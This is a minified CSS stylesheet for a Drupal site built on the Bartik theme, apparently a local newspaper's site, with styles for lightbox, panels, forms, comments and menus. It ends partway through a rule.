.rteindent1{margin-left:40px}.rteindent2{margin-left:80px}.rteindent3{margin-left:120px}.rteindent4{margin-left:160px}.rteleft{text-align:left}.rteright{text-align:right}.rtecenter{text-align:center}.rtejustify{text-align:justify}.ibimage_left{float:left}.ibimage_right{float:right}.ctools-locked{color:red;border:1px solid red;padding:1em}.ctools-owns-lock{background:#ffd none repeat scroll 0 0;border:1px solid #f0c020;padding:1em}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(https://altamontenterprise.com/sites/all/modules/contrib/ctools/images/status-active.gif) right center no-repeat}div.ctools-ajaxing{float:left;width:18px;background:url(https://altamontenterprise.com/sites/all/modules/contrib/ctools/images/status-active.gif) center center no-repeat}#lightbox{position:absolute;top:40px;left:0;width:100%;z-index:100;text-align:center;line-height:0}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;min-width:240px;overflow:hidden}#imageContainer,#frameContainer,#modalContainer{padding:10px}#modalContainer{line-height:1em;overflow:auto}#loading{height:25%;width:100%;text-align:center;line-height:0;position:absolute;top:40%;left:45%;*left:0%;}#hoverNav{z-index:10}#imageData>#hoverNav{left:0}#hoverNav a{outline:none}#prevLink,#nextLink{width:45px;height:45px;display:block}#prevLink{left:0;float:left;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/prev_alt.gif) left 15% no-repeat}#nextLink{right:0;float:right;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/next_alt.gif) right 15% no-repeat}#prevLink:hover,#prevLink:visited:hover{background-position:right 15%}#nextLink:hover,#nextLink:visited:hover{background-position:left 15%}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;min-width:240px}#imageData{padding:0 10px}#imageData #imageDetails{width:70%;margin-right:auto;margin-left:auto;text-align:center}#imageData #caption{font-weight:700}#imageData #numberDisplay{display:block;padding-bottom:1em}#imageData #lightbox2-node-link-text{display:block;padding-bottom:1em}#lightbox2-overlay{position:absolute;top:0;left:0;z-index:90;width:100%;height:500px;background-color:#000}#overlay_default{opacity:.6}#overlay_macff2{background:transparent url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/overlay.png) repeat}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline;width:100%}* html .clearfix{height:1%}#bottomNavClose{display:block;z-index:200;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/close.gif) left no-repeat;position:absolute;top:0;right:0;height:26px;width:26px}#bottomNavClose:hover{background-position:right}#loadingLink{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/loading.gif) no-repeat;width:32px;height:32px}#bottomNavZoom{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/expand.gif) no-repeat;width:34px;height:34px;position:absolute;bottom:25px;right:5px}#bottomNavZoomOut{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/contract.gif) no-repeat;width:34px;height:34px;position:absolute;bottom:25px;right:5px}#lightshowPlay{background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/play.png) no-repeat;display:block;margin-right:auto;margin-left:auto;margin-bottom:5px;height:20px;width:20px}#lightshowPause{background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/pause.png) no-repeat;display:block;margin-right:auto;margin-left:auto;margin-bottom:5px;height:20px;width:20px}.lightbox_hide_image{display:none}#lightboxImage{-ms-interpolation-mode:bicubic}div.panel-pane div.admin-links{font-size:xx-small;margin-right:1em}
div.panel-pane div.admin-links li a{color:#ccc}div.panel-pane div.admin-links li{padding-bottom:2px;background:#fff;z-index:201}div.panel-pane div.admin-links:hover a,div.panel-pane div.admin-links-hover a{color:#000}div.panel-pane div.admin-links a:before{content:"["}div.panel-pane div.admin-links a:after{content:"]"}div.panel-pane div.panel-hide{display:none}div.panel-pane div.panel-hide-hover,div.panel-pane:hover div.panel-hide{display:block;position:absolute;z-index:200;margin-top:-1.5em}div.panel-pane div.feed a{float:right}div.easy_social_box.vertical{height:68px}.easy_social_box div.easy_social-widget{margin:0 4px 0 0;padding:0;overflow:hidden;float:left}.easy_social_box div.easy_social-widget.last{margin-right:0}.easy_social_box.vertical div.easy_social-widget{width:58px;height:62px}.easy_social_box.vertical div.easy_social-widget.easy_social-widget-googleplus{width:52px}.easy_social_box.vertical div.easy_social-widget.easy_social-widget-facebook{width:50px}html,body,#page{height:100%}#page-wrapper{min-height:100%;min-width:960px}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:960px;margin-left:auto;margin-right:auto}#header div.section{position:relative}.region-header{float:right;margin:0 5px 10px}.with-secondary-menu .region-header{margin-top:3em}.without-secondary-menu .region-header{margin-top:15px}#secondary-menu{position:absolute;right:0;top:0;width:480px}#content,#sidebar-first,#sidebar-second,.region-triptych-first,.region-triptych-middle,.region-triptych-last,.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn{display:inline;float:left;position:relative}.one-sidebar #content{width:720px}.two-sidebars #content{width:480px}.no-sidebars #content{width:960px;float:none}#sidebar-first,#sidebar-second{width:240px}#main-wrapper{min-height:300px}#content .section,.sidebar .section{padding:0 15px}#breadcrumb{margin:0 15px}.region-triptych-first,.region-triptych-middle,.region-triptych-last{margin:20px 20px 30px;width:280px}#footer-wrapper{padding:35px 5px 30px}.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn{padding:0 10px;width:220px}#footer{width:940px;min-width:920px}body{line-height:1.5;font-size:87.5%;word-wrap:break-word;margin:0;padding:0;border:0;outline:0}a:link,a:visited{text-decoration:none}a:hover,a:active,a:focus{text-decoration:underline}h1,h2,h3,h4,h5,h6{margin:1em 0 .5em;font-weight:inherit}h1{font-size:1.357em;color:#000}h2{font-size:1.143em}p{margin:0 0 1.2em}del{text-decoration:line-through}tr.odd{background-color:#ddd}img{outline:0}code,pre,kbd,samp,var{padding:0 .4em;font-size:.857em;font-family:Menlo,Consolas,"Andale Mono","Lucida Console","Nimbus Mono L","DejaVu Sans Mono",monospace,"Courier New"}code{background-color:#f2f2f2;background-color:rgba(40,40,0,.06)}pre code,pre kbd,pre samp,pre var,kbd kbd,kbd samp,code var{font-size:100%;background-color:transparent}pre code,pre samp,pre var{padding:0}.description code{font-size:1em}kbd{background-color:#f2f2f2;border:1px outset #575757;margin:0 3px;color:#666;display:inline-block;padding:0 6px;-khtml-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}pre{background-color:#f2f2f2;background-color:rgba(40,40,0,.06);margin:10px 0;overflow:hidden;padding:15px;white-space:pre-wrap}body,#site-slogan,.ui-widget,.comment-form label{font-family:Georgia,"Times New Roman",Times,serif}#header,#footer-wrapper,#skip-link,ul.contextual-links,ul.links,ul.primary,.item-list .pager,div.field-type-taxonomy-term-reference,div.messages,div.meta,p.comment-time,table,.breadcrumb{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}input,textarea,select,a.button{font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif}caption{text-align:left;font-weight:400}blockquote{background:#f7f7f7;border-left:1px solid #bbb;font-style:italic;margin:1.5em 10px;padding:.5em 10px}blockquote:before{color:#bbb;content:"\201C";font-size:3em;line-height:.1em;margin-right:.2em;vertical-align:-.4em}
blockquote:after{color:#bbb;content:"\201D";font-size:3em;line-height:.1em;vertical-align:-.45em}blockquote>p:first-child{display:inline}a.feed-icon{display:inline-block;padding:15px 0 0}table{border:0;border-spacing:0;font-size:.857em;margin:10px 0;width:100%}table table{font-size:1em}#footer-wrapper table{font-size:1em}table tr th{background:#757575;background:rgba(0,0,0,.51);border-bottom-style:none}table tr th,table tr th a,table tr th a:hover{color:#fff;font-weight:700}table tbody tr th{vertical-align:top}tr td,tr th{padding:4px 9px;border:1px solid #fff;text-align:left}#footer-wrapper tr td,#footer-wrapper tr th{border-color:#555;border-color:rgba(255,255,255,.18)}tr.odd{background:#e4e4e4;background:rgba(0,0,0,.105)}tr,tr.even{background:#efefef;background:rgba(0,0,0,.063)}table ul.links{margin:0;padding:0;font-size:1em}table ul.links li{padding:0 1em 0 0}.block ol,.block ul{margin:0;padding:0 0 .25em 1em}.contextual-links-wrapper{font-size:small !important}ul.contextual-links{font-size:.923em}.contextual-links-wrapper a{text-shadow:0 0 0 !important}.item-list .pager{font-size:.929em}ul.menu li{margin:0}.region-content ul,.region-content ol{margin:1em 0;padding:0 0 .25em 2.5em}.item-list ul li{margin:0;padding:.2em .5em 0 0}ul.tips{padding:0 0 0 1.25em}#skip-link{left:50%;margin-left:-5.25em;margin-top:0;position:absolute;width:auto;z-index:50}#skip-link a,#skip-link a:link,#skip-link a:visited{background:#444;background:rgba(0,0,0,.6);color:#fff;display:block;font-size:.94em;line-height:1.7;padding:1px 10px 2px;text-decoration:none;-khtml-border-radius:0 0 10px 10px;-moz-border-radius:0 0 10px 10px;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-webkit-border-bottom-left-radius:10px;-webkit-border-bottom-right-radius:10px;border-radius:0 0 10px 10px}#skip-link a:hover,#skip-link a:active,#skip-link a:focus{outline:0}#logo{float:left;padding:15px 15px 15px 10px}#name-and-slogan{float:left;padding-top:34px;margin:0 0 30px 15px}#site-name{font-size:1.821em;color:#686868;line-height:1}h1#site-name{margin:0}#site-name a{font-weight:400}#site-slogan{font-size:.929em;margin-top:7px;word-spacing:.1em;font-style:italic}.region-header .block{font-size:.857em;float:left;margin:0 10px;padding:0}.region-header .block .content{margin:0;padding:0}.region-header .block ul{margin:0;padding:0}.region-header .block li{list-style:none;list-style-image:none;padding:0}.region-header .form-text{background:#fefefe;background:rgba(255,255,255,.7);border-color:#ccc;border-color:rgba(255,255,255,.3);margin-right:2px;width:120px}.region-header .form-text:hover,.region-header .form-text:focus,.region-header .form-text:active{background:#fff;background:rgba(255,255,255,.8)}.region-header .form-required{color:#eee;color:rgba(255,255,255,.7)}.region-header .block-menu{border:1px solid;border-color:#eee;border-color:rgba(255,255,255,.2);padding:0;width:208px}.region-header .block-menu li a{display:block;border-bottom:1px solid;border-bottom-color:#eee;border-bottom-color:rgba(255,255,255,.2);padding:3px 7px}.region-header .block-menu li a:hover,.region-header .block-menu li a:focus,.region-header .block-menu li a:active{text-decoration:none;background:rgba(255,255,255,.15)}.region-header .block-menu li.last a{border-bottom:0}.region-header #block-user-login{width:auto}.region-header #block-user-login .content{margin-top:2px}.region-header #block-user-login .form-item{float:left;margin:0;padding:0}.region-header #block-user-login div.item-list,.region-header #block-user-login div.description{font-size:.916em;margin:0}.region-header #block-user-login div.item-list{clear:both}.region-header #block-user-login div.description{display:inline}.region-header #block-user-login .item-list ul{padding:0;line-height:1}.region-header #block-user-login .item-list li{list-style:none;float:left;padding:3px 0 1px}.region-header #block-user-login .item-list li.last{padding-left:.5em}.region-header #block-user-login ul.openid-links li.last{padding-left:0}.region-header #user-login-form li.openid-link a,.region-header #user-login li.openid-link a{padding-left:20px}
.region-header #block-user-login .form-actions{margin:4px 0 0;padding:0;clear:both}.region-header #block-user-login input.form-submit{border:1px solid;border-color:#ccc;border-color:rgba(255,255,255,.5);background:#eee;background:rgba(255,255,255,.7);margin:4px 0;padding:3px 8px}.region-header #block-user-login input.form-submit:hover,.region-header #block-user-login input.form-submit:focus{background:#fff;background:rgba(255,255,255,.9)}.region-header #block-search-form{width:208px}.region-header #block-search-form .form-text{width:154px}.region-header .block-locale ul li{display:inline;padding:0 .5em}#main-menu{clear:both}#main-menu-links{font-size:.929em;margin:0;padding:0 15px}#main-menu-links li{float:left;list-style:none;padding:0 1px;margin:0 1px}#main-menu-links a{color:#333;background:#ccc;background:rgba(255,255,255,.7);float:left;height:2.4em;line-height:2.4em;padding:0 .8em;text-decoration:none;text-shadow:0 1px #eee;-khtml-border-radius-topleft:8px;-khtml-border-radius-topright:8px;-moz-border-radius-topleft:8px;-moz-border-radius-topright:8px;-webkit-border-top-left-radius:8px;-webkit-border-top-right-radius:8px;border-top-left-radius:8px;border-top-right-radius:8px}#main-menu-links a:hover,#main-menu-links a:focus{background:#f6f6f2;background:rgba(255,255,255,.95)}#main-menu-links a:active{background:#b3b3b3;background:rgba(255,255,255,1)}#main-menu-links li a.active{border-bottom:none}.featured #main-menu-links li a:active,.featured #main-menu-links li a.active{background:#f0f0f0;background:rgba(240,240,240,1)}#secondary-menu-links{float:right;font-size:.929em;margin:10px 10px 0}#secondary-menu-links a:hover,#secondary-menu-links a:focus{text-decoration:underline}#main{margin-top:20px;margin-bottom:40px}#featured{text-align:center;font-size:1.643em;font-weight:400;line-height:1.4;padding:20px 0 45px;margin:0;background:#f0f0f0;background:rgba(30,50,10,.08);border-bottom:1px solid #e7e7e7;text-shadow:1px 1px #fff}#featured h2{font-size:1.174em;line-height:1}#featured p{margin:0;padding:0}#highlighted{border-bottom:1px solid #d3d7d9;font-size:120%}.region-help{border:1px solid #d3d7d9;padding:0 1.5em;margin-bottom:30px}.content{margin-top:10px}h1#page-title{font-size:2em;line-height:1}#content h2{margin-bottom:2px;font-size:1.429em;line-height:1.4}.node .content{font-size:1.071em}.node-teaser .content{font-size:1em}.node-teaser h2{margin-top:0;padding-top:.5em}.node-teaser h2 a{color:#181818}.node-teaser{border-bottom:1px solid #d3d7d9;margin-bottom:30px;padding-bottom:15px}.node-sticky{background:#f9f9f9;background:rgba(0,0,0,.024);border:1px solid #d3d7d9;padding:0 15px 15px}.node-full{background:0 0;border:none;padding:0}.node-teaser .content{clear:none;line-height:1.6}.meta{font-size:.857em;color:#68696b;margin-bottom:-5px}.submitted .user-picture img{float:left;height:20px;margin:1px 5px 0 0}.field-type-taxonomy-term-reference{margin:0 0 1.2em}.field-type-taxonomy-term-reference .field-label{font-weight:400;margin:0;padding-right:5px}.field-type-taxonomy-term-reference .field-label,.field-type-taxonomy-term-reference ul.links{font-size:.8em}.node-teaser .field-type-taxonomy-term-reference .field-label,.node-teaser .field-type-taxonomy-term-reference ul.links{font-size:.821em}.field-type-taxonomy-term-reference ul.links{padding:0;margin:0;list-style:none}.field-type-taxonomy-term-reference ul.links li{float:left;padding:0 1em 0 0;white-space:nowrap}.link-wrapper{text-align:right}.field-type-image img,.user-picture img{margin:0 0 1em}ul.links{color:#68696b;font-size:.821em}.node-unpublished{margin:-20px -15px 0;padding:20px 15px 0}.node-unpublished .comment-text .comment-arrow{border-left:1px solid #fff4f4;border-right:1px solid #fff4f4}.comment h2.title{margin-bottom:1em}.comment div.user-picture img{margin-left:0}.comment{margin-bottom:20px;display:table;vertical-align:top}.comment .attribution{display:table-cell;padding:0 30px 0 0;vertical-align:top;overflow:hidden}.comment .attribution img{margin:0;border:1px solid #d3d7d9}.comment .attribution .username{white-space:nowrap}.comment .submitted p{margin:4px 0;font-size:1.071em;line-height:1.2}
.comment .submitted .comment-time{font-size:.786em;color:#68696b}.comment .submitted .comment-permalink{font-size:.786em}.comment .content{font-size:.929em;line-height:1.6}.comment .comment-arrow{background:url(https://altamontenterprise.com/themes/bartik/images/comment-arrow.gif) no-repeat 0 center transparent;border-left:1px solid;border-right:1px solid;height:40px;margin-left:-47px;margin-top:10px;position:absolute;width:20px}.comment .comment-text{padding:10px 25px;border:1px solid #d3d7d9;display:table-cell;vertical-align:top;position:relative;width:100%}.comment .indented{margin-left:40px}.comment ul.links{padding:0 0 .25em}.comment ul.links li{padding:0 .5em 0 0}.comment-unpublished{margin-right:5px;padding:5px 2px 5px 5px}.comment-unpublished .comment-text .comment-arrow{border-left:1px solid #fff4f4;border-right:1px solid #fff4f4}.sidebar .section{padding-top:10px}.sidebar .block{border:1px solid;padding:15px 20px;margin:0 0 20px}.sidebar h2{margin:0 0 .5em;border-bottom:1px solid #d6d6d6;padding-bottom:5px;text-shadow:0 1px 0 #fff;font-size:1.071em;line-height:1.2}.sidebar .block .content{font-size:.914em;line-height:1.4}.sidebar tbody{border:none}.sidebar tr.even,.sidebar tr.odd{background:0 0;border-bottom:1px solid #d6d6d6}#triptych-wrapper{background-color:#f0f0f0;background:rgba(30,50,10,.08);border-top:1px solid #e7e7e7}#triptych h2{color:#000;font-size:1.714em;margin-bottom:.8em;text-shadow:0 1px 0 #fff;text-align:center;line-height:1}#triptych .block{margin-bottom:2em;padding-bottom:2em;border-bottom:1px solid #dfdfdf;line-height:1.3}#triptych .block.last{border-bottom:none}#triptych .block ul li,#triptych .block ol li{list-style:none}#triptych .block ul,#triptych .block ol{padding-left:0}#triptych #block-user-login .form-text{width:185px}#triptych #block-user-online p{margin-bottom:0}#triptych #block-node-syndicate h2{overflow:hidden;width:0;height:0}#triptych-last #block-node-syndicate{text-align:right}#triptych #block-search-form .form-type-textfield input{width:185px}#triptych-middle #block-system-powered-by{text-align:center}#triptych-last #block-system-powered-by{text-align:right}#footer-wrapper{color:silver;color:rgba(255,255,255,.65);font-size:.857em}#footer-wrapper a{color:#fcfcfc;color:rgba(255,255,255,.8)}#footer-wrapper a:hover,#footer-wrapper a:focus{color:#fefefe;color:rgba(255,255,255,.95);text-decoration:underline}#footer-wrapper .block{margin:20px 0;border:1px solid #444;border-color:rgba(255,255,255,.1);padding:10px}#footer-columns .block-menu,#footer .block{margin:0;padding:0;border:none}#footer .block{margin:.5em 0}#footer .block .content{padding:.5em 0;margin-top:0}#footer .block h2{margin:0}#footer-columns h2{border-bottom:1px solid #555;border-color:rgba(255,255,255,.15);font-size:1em;margin-bottom:0;padding-bottom:3px;text-transform:uppercase}#footer-columns .content{margin-top:0}#footer-columns p{margin-top:1em}#footer-columns .content ul{list-style:none;padding-left:0;margin-left:0}#footer-columns .content li{list-style:none;margin:0;padding:0}#footer-columns .content li a{display:block;border-bottom:1px solid #555;border-color:rgba(255,255,255,.15);line-height:1.2;padding:.8em 2px .8em 20px;text-indent:-15px}#footer-columns .content li a:hover,#footer-columns .content li a:focus{background-color:#1f1f21;background-color:rgba(255,255,255,.05);text-decoration:none}#footer{letter-spacing:.2px;margin-top:30px;border-top:1px solid #555;border-color:rgba(255,255,255,.15)}#footer .region{margin-top:20px}#footer .block{clear:both}#footer ul,#footer li{list-style:none;margin:0;padding:0}#footer li a{float:left;padding:0 12px;display:block;border-right:1px solid #555;border-color:rgba(255,255,255,.15)}#footer li.first a{padding-left:0}#footer li.last a{padding-right:0;border-right:none}#footer-wrapper tr.odd{background-color:transparent}#footer-wrapper tr.even{background-color:#2c2c2c;background-color:rgba(0,0,0,.15)}.tabs{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;margin-bottom:20px}.tabs ul.primary{padding:0 3px;margin:0;overflow:hidden;border:none;background:transparent url(https://altamontenterprise.com/themes/bartik/images/tabs-border.png) repeat-x left bottom}
.tabs ul.primary li{display:block;float:left;vertical-align:bottom;margin:0 5px 0 0}.tabs ul.primary li.active a{border-bottom:1px solid #fff}.tabs ul.primary li a{color:#000;background-color:#ededed;height:1.8em;line-height:1.9;display:block;font-size:.929em;float:left;padding:0 10px 3px;margin:0;text-shadow:0 1px 0 #fff;-khtml-border-radius-topleft:6px;-moz-border-radius-topleft:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-khtml-border-radius-topright:6px;-moz-border-radius-topright:6px;-webkit-border-top-right-radius:6px;border-top-right-radius:6px}.tabs ul.primary li.active a{background-color:#fff}.tabs ul.secondary{border-bottom:none;padding:.5em 0}.tabs ul.secondary li{display:block;float:left}.tabs ul.secondary li:last-child{border-right:none}.tabs ul.secondary li:first-child{padding-left:0}.tabs ul.secondary li a{padding:.25em .5em}.tabs ul.secondary li a.active{background:#f2f2f2;border-bottom:none;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px}ul.action-links{list-style:none;margin:5px;padding:.5em 1em}ul.action-links li{display:inline-block;margin-left:10px}ul.action-links li a{padding-left:15px;background:url(https://altamontenterprise.com/themes/bartik/images/add.png) no-repeat left center;margin:0 10px 0 0}#messages{padding:20px 0 5px;margin:0 auto}.featured #messages{background:#f0f0f0;background:rgba(30,50,10,.08)}div.messages{margin:8px 15px}.breadcrumb{font-size:.929em}.profile .user-picture{float:none}.confirm-parent,.password-parent{width:34em}.password-parent,div.form-item div.password-suggestions{position:relative}.password-strength-text,.password-strength-title,div.password-confirm{font-size:.82em}.password-strength-text{margin-top:.2em}div.password-confirm{margin-top:2.2em;width:20.73em}input.form-submit,a.button{background:#fff url(https://altamontenterprise.com/themes/bartik/images/buttons.png) 0 0 repeat-x;border:1px solid #e4e4e4;border-bottom:1px solid #b4b4b4;border-left-color:#d2d2d2;border-right-color:#d2d2d2;color:#3a3a3a;cursor:pointer;font-size:.929em;font-weight:400;text-align:center;margin-bottom:1em;margin-right:.6em;padding:4px 17px;-khtml-border-radius:15px;-moz-border-radius:20px;-webkit-border-radius:15px;border-radius:15px}a.button:link,a.button:visited,a.button:hover,a.button:focus,a.button:active{text-decoration:none;color:#5a5a5a}fieldset{background:#fff;border:1px solid #ccc;margin-top:10px;margin-bottom:32px;padding:0 0 10px;position:relative;top:12px;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.fieldset-wrapper{margin-top:25px}.node-form .vertical-tabs .fieldset-wrapper{margin-top:0}.filter-wrapper{top:0;padding:1em 0 .2em;-khtml-border-radius-topright:0;-khtml-border-radius-topleft:0;-moz-border-radius-topright:0;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-left-radius:0;border-top-right-radius:0}.filter-help a{font-size:.857em;padding:2px 20px 0}.filter-wrapper .form-item label{margin-right:10px}.filter-wrapper .form-item{padding:0 0 .5em .5em}.filter-guidelines{padding:0 1.5em 0 .5em}fieldset.collapsed{background:0 0;-khtml-border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}fieldset legend{background:#dbdbdb;border:1px solid #ccc;border-bottom:none;color:#3b3b3b;display:block;height:2em;left:-1px;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;line-height:2;padding:0;position:absolute;text-indent:10px;text-shadow:0 1px 0 #fff;top:-12px;width:100%;-khtml-border-radius-topleft:4px;-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px}fieldset.collapsed legend{-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}fieldset legend a{color:#3b3b3b}fieldset legend a:hover,fieldset legend a:focus,fieldset legend a:active{color:#000}fieldset .fieldset-wrapper{padding:0 10px}
fieldset .fieldset-description{margin-top:5px;margin-bottom:1em;line-height:1.4;color:#3c3c3c;font-style:italic}input{margin:2px 0;padding:4px}input,textarea{font-size:.929em}textarea{line-height:1.5}textarea.form-textarea,select.form-select{padding:4px}input.form-text,textarea.form-textarea,select.form-select{border:1px solid #ccc}input.form-submit:hover,input.form-submit:focus{background:#dedede}.password-suggestions ul li{margin-left:1.2em}.form-item{margin-bottom:1em;margin-top:2px}.form-item label{font-size:.929em}.form-type-radio label,.form-type-checkbox label{margin-left:4px}.form-type-radio .description,.form-type-checkbox .description{margin-left:2px}.form-actions{padding-top:10px}.contact-form #edit-name{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-mail{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-subject{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-message{width:76.3%;-khtml-border-top-left-radius:4px;-khtml-border-top-right-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}.contact-form .resizable-textarea .grippie{width:76%;-khtml-border-bottom-left-radius:4px;-khtml-border-bottom-right-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}input.form-button-disabled,input.form-button-disabled:hover,input.form-button-disabled:focus,input.form-button-disabled:active,.form-disabled input,.form-disabled select,.form-disabled textarea{background:#ededed;border-color:#bbb;color:#717171}.form-disabled .grippie{background-color:#ededed;border-color:#bbb}.form-disabled label{color:#717171}.comment-form label{float:left;font-size:.929em;width:120px}.comment-form input,.comment-form .form-select{margin:0;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.comment-form .form-type-textarea label{float:none}.comment-form .form-item,.comment-form .form-radios,.comment-form .form-type-checkbox,.comment-form .form-select{margin-bottom:10px;overflow:hidden}.comment-form .form-type-checkbox,.comment-form .form-radios{margin-left:120px}.comment-form .form-type-checkbox label,.comment-form .form-radios label{float:none;margin-top:0}.comment-form input.form-file{width:auto}.no-sidebars .comment-form .form-text{width:800px}.one-sidebar .comment-form .form-text{width:500px}.two-sidebars .comment-form .form-text{width:320px}.comment-form .form-item .description{font-size:.786em;line-height:1.2;margin-left:120px}#content h2.comment-form{margin-bottom:.5em}.comment-form .form-textarea{-khtml-border-radius-topleft:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}.comment-form fieldset.filter-wrapper .fieldset-wrapper,.comment-form .text-format-wrapper .form-item{margin-top:0;margin-bottom:0}.filter-wrapper label{width:auto;float:none}.filter-wrapper .form-select{min-width:120px}.comment-form fieldset.filter-wrapper .tips{font-size:.786em}#comment-body-add-more-wrapper .form-type-textarea label{margin-bottom:.4em}#edit-actions input{margin-right:.6em}div.password-suggestions{border:0}.ui-widget-overlay{background:#222;opacity:.7}div.vertical-tabs .vertical-tabs-panes fieldset.vertical-tabs-pane{padding:1em}#forum .name{font-size:1.083em}#forum .description{font-size:1em}#block-search-form{padding-bottom:7px}#block-search-form .content{margin-top:0}#search-form input#edit-keys,#block-search-form .form-item-search-block-form input{float:left;font-size:1em;height:1.143em;margin-right:5px;width:9em}
#search-block-form input.form-submit,#search-form input.form-submit{margin-left:0;margin-right:0;height:25px;width:34px;padding:0;cursor:pointer;text-indent:-9999px;border-color:#e4e4e4 #d2d2d2 #b4b4b4;background:url(https://altamontenterprise.com/themes/bartik/images/search-button.png) no-repeat center top;overflow:hidden}#search-block-form input.form-submit:hover,#search-block-form input.form-submit:focus,#search-form input.form-submit:hover,#search-form input.form-submit:focus{background-position:center bottom}#search-form .form-item-keys label{display:block}ol.search-results{padding-left:0}.search-results li{border-bottom:1px solid #d3d7d9;padding-bottom:.4285em;margin-bottom:.5em}.search-results li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:1em}.search-results .search-snippet-info{padding-left:0}.shortcut-wrapper{margin:2.2em 0 1.1em}.shortcut-wrapper h1#page-title{float:left;margin:0}div.add-or-remove-shortcuts{padding-top:.9em}.overlay div.add-or-remove-shortcuts{padding-top:.8em}.page-admin #content img{margin-right:15px}.page-admin #content .simpletest-image img{margin:0}.page-admin-structure-block-demo .block-region{background:#ff6;border:1px dotted #9f9e00;color:#000;font:90% "Lucida Grande","Lucida Sans Unicode",sans-serif;margin:5px;padding:5px;text-align:center;text-shadow:none}.page-admin-structure-block-demo #featured .block-region{font-size:.55em}.page-admin-structure-block-demo #header .block-region{width:500px}.page-admin #admin-dblog img{margin:0 5px}#system-theme-settings fieldset{padding:0}#system-theme-settings fieldset .fieldset-legend{margin-top:0}div.admin .right,div.admin .left{width:49%;margin:0}div.admin-panel{background:#fbfbfb;border:1px solid #ccc;margin:10px 0;padding:0 5px 5px}div.admin-panel h3{margin:16px 7px}div.admin-panel dt{border-top:1px solid #ccc;padding:7px 0 0}div.admin-panel dd{margin:0 0 10px}div.admin-panel .description{margin:0 0 14px 7px}.overlay #main,.overlay #content{width:auto;float:none}.overlay #page{padding:0 2em}.overlay .region-page-top,.overlay #header,.overlay #page-title,.overlay #featured,.overlay #sidebar-first,.overlay #triptych-wrapper,.overlay #footer-wrapper{display:none}.overlay-processed .field-type-image{display:block;float:none}.overlay #messages{width:auto}.node .poll{margin:2em 0}.node .poll #edit-choice{margin:0 0 1.5em}.poll .vote-form{text-align:left}.poll .vote-form .choices{margin:0}.poll .percent{font-size:.857em;font-style:italic;margin-bottom:3em;margin-top:-3.2em;float:right;text-align:right}.poll .text{clear:right;margin-right:2.25em}.poll .total{font-size:.929em;font-style:italic;text-align:right;clear:both}.node .poll{margin:1.8em 0 0}.node .poll .text{margin-right:6.75em}.node .poll #edit-choice{margin:0 0 1.2em}.poll .bar .foreground{background-color:#666}#footer-wrapper .poll .bar{background-color:#666}#footer-wrapper .poll .bar .foreground{background-color:#ddd}body{background-color:#fff;color:#fff}#page-wrapper,#main,body.overlay{background-color:#fff;color:#2b2b2b}.comment .comment-arrow{border-color:#fff}#main-menu-links li a.active,#main-menu-links li.active-trail a{background:#fff}.tabs ul.primary li a.active{background-color:#fff}.tabs ul.primary li.active a{background-color:#fff;border-bottom:1px solid #fff}#header{background-color:#fff;background-image:-webkit-gradient(linear,0% 0%,0% 100%,from(#fff),to(#fff));background-image:-moz-linear-gradient(-90deg,#fff,#fff)}a{color:#2985b7}a:hover,a:focus{color:#17a4f0}a:active{color:#44bbfb}.sidebar 